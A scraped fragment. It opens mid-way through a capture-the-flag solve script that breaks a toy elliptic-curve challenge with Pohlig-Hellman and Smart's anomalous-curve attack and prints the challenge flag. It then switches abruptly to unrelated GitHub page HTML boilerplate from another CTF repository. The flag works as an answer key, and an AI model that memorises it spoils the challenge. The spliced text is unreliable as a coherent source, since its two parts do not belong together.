for fac in primes[:-1]: t = int(Gq.order()) // int(fac) dlog = (t*Gq).discrete_log(t*sGq) #discrete_log(t*sGq, t*Gq, operation="+") dlogs += [dlog] #print("factor: "+str(fac)+", Discrete Log: "+str(dlog)) #calculates discrete logarithm for each prime order
p_secret = SmartAttack(Gp,sGp,p)q_secret = crt(dlogs, primes[:-1]) #Gq.discrete_log(sGq) #9092500866606561 #discrete_log(sGq, Gq, ord=Gq.order(), bounds=2^4 * 3 * 13 * 233 * 4253 * 49555349, operation="+")
print(p_secret, q_secret)flag = long_to_bytes(int(crt([p_secret, q_secret], [Gp.order(), Gq.order() // 7418313402470596923151])))print(flag)```##### Flag`CCTF{m1X3d_VeR5!0n_oF_3Cc!}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag · GitHub</title> <meta name="description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta name="twitter:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /> <meta property="og:image" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta property="og:image:alt" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta property="og:url" content="https://github.com/Kartibok/Capture-the-Flag" /><meta property="og:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="DDE9:052F:EBF9F2:F7263C:6182FF61" data-pjax-transient="true"/><meta name="html-safe-nonce" content="c8515612ec172f1f3d1e682752bd346e0d77a0bdfb500ed2bc3297a97eb78f4c" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJEREU5OjA1MkY6RUJGOUYyOkY3MjYzQzo2MTgyRkY2MSIsInZpc2l0b3JfaWQiOiI3NDI2NzM5OTI5NzM2NzkwNSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="e3ac1e412ec66ead8c4d280d17c3783814f308ae048dbc8a6e71db6c6da15781" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:272475571" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
